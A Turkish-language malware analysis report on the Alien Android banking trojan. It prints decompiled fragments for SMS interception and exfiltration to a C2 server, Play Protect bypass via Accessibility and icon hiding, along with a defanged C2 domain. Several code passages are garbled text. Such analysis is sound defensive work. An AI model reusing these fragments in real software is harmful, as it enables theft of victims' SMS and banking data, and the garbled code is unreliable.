# Alien Teknik Analiz Raporu



## **İÇİNDEKİLER**



## <span id="page-2-0"></span>**Giriş**

**District** 

Alien zararlısı ilk olarak MaaS (Malware as a Service) forumlarda ring0 isimli kullanıcı tarafından tanıtılmıştır. Alien zararlısını ThreadFabric raporlarına göre Cerberus V1'in bir uzantısı olduğu görünmektedir. 2020 yılı başlarında geliştirilmesi durdurulan Cerberus zararlısına alternatif olarak, Cerberus ailesinden ayrılan ya da bu aile üyeleri tarafından geliştirildiği tahmin edilmektedir.

2020 Mayıs ayında büyük bir yenilik sunmayan Cerberus zararlısı önceki versiyona ek olarak yalnızca Google Authenticator uygulamasından bilgi çalabilme yetkinliğini eklemiştir. Bu zararlı işlemi gerçekleştiren kod yapısı şubat 2020'de çıkartılan Alien zararlısı ile neredeyse aynıdır. Bu benzerlik Cerberus zararlısı geliştiricilerinin Alien geliştiricileri ile ilişkisi olduğu yönünde şüpheleri arttırmaktadır.



Android Banking Trojan türündeki Alien zararlısı, sıradan Banking Trojan zararlılarından daha kabiliyetli bir yazılımdır. Alien zararlısı kurban cihaz üzerinde sms, rehber, çağrı kaydı gibi önemli bilgileri uzak sunucuya aktarabilmek, C2 sunucusundan gelen komutları çalıştırabilme, gelen bildirimleri okuyabilme gibi üst düzey yeteneklere sahiptir.

Alien, Cerberus'dan miras aldığı özellikleri şunlardır;

- Gerçek uygulamaların üzerine sahte html sayfası göstermek, başka bir tabirle overlay attack.

- Tuş vuruşlarını kaydetmek.
- Uzaktan erişim ve kontrol.
- SMS'leri toplama, yönetme, gönderme.
- Cihaz hakkında bilgi toplama.
- Rehberde ki kişileri toplama.
- Yüklü olan uygulamaların listesini alma.
- Lokasyon takibi.
- Çağırı yapma ve yönlendirme.
- Uygulama silme, yükleme, başlatma.
- Cihazı kilitleme
- Bildirim gösterme
- Kendi ikonunu saklama, silinmeye karşı koruma, sanal makine tespit etme.

Gibi davranışları vardır. Bu davranışlar görüldüğü üzere Cerberus'un ana özelliklerindendir.

Alien'ın Cerberus'dan en belirgin farkı ise C2 sunucuları ile iletişim kurarken farklı bir yapıda POST isteği göndermektedir.

### <span id="page-4-0"></span>**Detaylı Analiz**

AndroidManifest.xml'e bakıldığında oldukça kritik yetkilerin istendiği gözlenmektedir. Bu yetkilerin birçoğunu çalışma anında kullanıcıya sormadan kullanabilmek için diğer birçok zararlı yazılım gibi Erişilebilirlik Servisi iznini alarak gerçekleştirmektedir.

```
<uses-sdk android:minSdkVersion="20" android:targetSdkVersion="29"/>
<uses-permission android:name="android.permission.REOUEST DELETE PACKAGES"/>
<uses-permission android:name="android.permission.ACCESS NETWORK STATE"/>
<uses-permission android:name="android.permission.READ SMS"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_MULTICAST_STATE"/>
<uses-permission android:name="android.permission.FOREGROUND SERVICE"/>
<uses-permission android:name="android.permission.GET ACCOUNTS"/>
<uses-permission android:name="android.permission.INSTALL SHORTCUT"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.SEND SMS"/>
<uses-permission android:name="android.permission.WAKE LOCK"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.CALL PHONE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.WRITE EXTERNAL STORAGE"/>
<uses-permission android:name="android.permission.USE FULL SCREEN INTENT"/>
<uses-permission android:name="android.permission.READ PHONE STATE"/>
<uses-permission android:name="android.permission.REQUEST IGNORE BATTERY OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.RECEIVE BOOT COMPLETED"/>
<uses-permission android:name="android.permission.READ CONTACTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
```
Şifrelenmiş KejDwbo.json dex dosyası çalışma zamanında yüklenerek zararlı faaliyetlerini gerçekleştirmektedir.

C:\Windows\system32\cmd.exe - adb\_shell

vbox86p:/data/data/shift.divert.acid/app DynamicOptDex # 1s KejDwbo.json oat vbox86p:/data/data/shift.divert.acid/app\_DynamicOptDex # cd .. vbox86p:/data/data/shift.divert.acid # 15 app\_DynamicLib app\_DynamicOptDex app\_apk app\_textures app\_webview cache code\_cache shared\_prefs wbox86p:/data/data/shift.divert.acid #

Zararlı faaliyetlerin takibini SharedPraferences nesnesi olan Ring0.xmld dosyasındaki değişkenler aracılığıyla sağlamaktadır. Zararlı dex çalıştırıldığında ekran boyutu SW ve SE değişkenlerine kaydedilmektedir. Alınan ekran boyutu Play Protect servisini durdurmak için kullanılmaktadır.

C:\Windows\system32\cmd.exe - adb\_shell



#### $/*$  renamed from: e \*/

public final void addValuetoSharedPref(Context context, String str, String str2) { SharedPreferences.Editor edit = context.getSharedPreferences(this.encrypted texts.string ring0, 0).edit(); edit.putString(str, str2); edit.commit();

```
public void onCreate(Bundle bundle) {
    super.onCreate(bundle);
    Point point = new Point();
    getWindowManager().getDefaultDisplay().getSize(point);
    gluohqbisvsxy bVar = this.f790a;
    String str = this.f792c.str SW;
   StringBuilder sb = new StringBuilder();
    sb.append(point.x);bVar.addValuetoSharedPref(this, str, sb.toString());
    gluohqbisvsxy bVar2 = this.f790a;
    String str2 = this.f792c.str SE;StringBuilder sb2 = new StringBuilder();
    sb2.append(point.y);
    bVar2.addValuetoSharedPref(this, str2, sb2.toString());
```
Accessibility servis yetkileri ile ekran üzerindeki bileşenleri tespit ederek Play Protect korumasını kapatmaktadır.

ndroid.gms.security.settings.verifyappssettingsactivity"<mark>)))</mark> { :- frası this.10000 = \_decodeStri<br>accessibilityNodeInfo.pe<br>int parseInt5 = *Integer.*<br>int parseInt6 = *Integer*. ring( 1 );<br>performAction(ACTION\_SCROLL\_FORWARD);<br>r.parseInt(this.f805a.editorSharedPref(this, this.f806b.string\_SW));<br>r.parseJnt(this.f805a.editorSharedPref(this, this.f806b.string\_SE));<br>r.parseJnt(this.f805a.editorSharedP parsento – *integrape* parsent(*missioneon.eductorsharedrer(chts, chts.roodustring\_stj);*<br>(int r0 = parseInt6; r0 > 30; r0 -= 15) {<br>1bbjtgrqzwjqamk\_FinalClass\_securitybypass.\_click\_AccbltyNode(this, parseInt5 / 2, parseInt }<br>
} else if (str.equals(\_decodeString("android.app.alertdialog")) && this.f808d.equals(\_decodeString("1"))) {<br>
for (AccessibilityNodeInfo accessibilityNodeInfo3 : accessibilityNodeInfo.findAccessibilityNodeInfosByViewId(\_  $\label{thm:main} \begin{minipage}[t]{.35\textwidth}\textbf{String[] strArr} = \textcolor{red}{\textcolor{red}{\textcolor{black} {\small \textcolor{black} {\small \textcolor{black} {\small$ 

Alien, kendi ikonunu gizlemek için setComponentEnabledSetting metodunu kullanmaktadır.



Alarm servisi kullanılarak belirli aralıklarla "ntpvhfaymn" isimli Broadcast Reciever tetiklenmektedir.

tic void scheduleAPP(Context context. String str. Long i) { ry {<br>
Intent i**ntent** = new Intent(c**ontext**, *BroadcastReceiver\_ntpvhfaymn.class*);<br>
i**ntent**.setAction(**str**);<br>
((Al*arm<sup>w</sup>innager)* c**ontext**.getSystemService("alarm")).setRepeating(0, System<br>
catch (Exception e) {<br>
e.p if (intent.getAction().equals(this.f1020a.android\_provider\_Telephony\_SMS\_RECEIVED)) { CLASS ONEMLI bVar = this.f1021b; try { Bundle extras = intent.getExtras(); if (extras  $!=$  null) {  $Object[]$  objArr =  $(Object[])$  extras.get("pdus"); String str =  $"$ ; String str2 =  $\cdots$ ; if (objArr  $!=$  null) { int length = objArr.length; int  $r4 = 0$ ; while  $(r4 \lt length)$  { SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) objArr[r4]);  $str2 = str2 + createFromPdu.getDisplayMessageBody();$  $r4++;$ str = createFromPdu.getDisplayOriginatingAddress(); String str3 = "Input SMS: " + str + " Text: " + str2 + "[143523#]"; bVar.\_log("sendSMS", str3); bVar.addToSharedPref(context, bVar.encrypted\_texts.string\_AS, str3); bVar.post\_sms\_log(context, bVar.editorSharedPref(context, bVar.encrypted\_texts.string\_QQ));

Zararlı servislerin arka planda çalışabilmesi için batarya optimizasyonunu kapatılmaktadır.



Komuta kontrol sunucusundan gelen komutları yöneten "qtnaqq" servisi internet bağlantısı kontrol edilerek başlatılmaktadır.



JSON formatında uzak sunucuya aktarılmak üzere toplanan veriler içerisinde batarya yüzdesi, device policy, dil bilgisi, Erişilebilirlik Servis durumu, varsayılan SMS uygulaması, kurban cihaz ID, kullanılan hattın telefon numarası, kayıtlı Google hesapları, cihazdan alınan izinler gibi veriler bulunmaktadır.



Cihaz üzerinde toplanan veriler http[:]//chujwdupepolicji[.]xyz web sunucusuna post edilmektedir.



7

Eğer uzak sunucudan 503 cevabı alınırsa yeni domain bilgisini daha önce tanımladığı adreslerden almaktadır. Uzak sunucu kapalı olduğundan bu adresler "ring0.xmld"ye kaydedilemediği gözlenmektedir.



Güncel sunucudan gelen veri "get\_new\_patch" ve AL değeri "1" ise uzak sunucudan güncel zararlı apk'sı indirilmektedir.



Sunucudan gelen cevap "no\_device" ise cihaz C2 sunucusuna kaydedilmektedir.



Sunucudan gelen cevap "get\_new\_patch" veya "no\_device" değil ve uzunluğu 4'ten büyükse, dönüş değerinde bulunan "this" komuta kontrol sunucusundan gelen komutları tutmaktadır.



C2 sunucudan gelen "device\_settings#" komutu ile cihaz üzerinde toplanacak verilerin belirlenmesi sağlanmaktadır.



C2 sunucusundan cihaza gelen "this" varlığının değeri "run\_cmd" ise "data" varlığı içerisindeki değer komut olarak işlenmektedir.

